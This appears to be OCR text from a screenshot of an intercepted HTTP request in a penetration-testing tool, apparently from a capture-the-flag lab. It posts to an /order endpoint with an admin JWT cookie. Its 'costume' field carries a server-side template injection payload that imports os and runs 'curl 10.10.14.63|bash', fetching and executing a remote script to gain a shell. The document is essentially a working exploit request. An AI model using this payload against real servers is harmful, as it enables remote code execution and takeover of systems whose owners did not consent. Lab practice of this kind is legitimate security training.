 Request
Pretty Raw Hex
\n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.134:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.134:5000/order
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,es;q=0.8
13 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WFY
Em2-bZZxe2qpoAtRPBaoNekx-oOwueA80zzb3Rc4
14 Connection: close
15
16 costume={{
self.__init__.__globals__.__builtins__.__import__('os').popen('curl
10.10.14.63|bash').read() }}&q=xd&addr=xd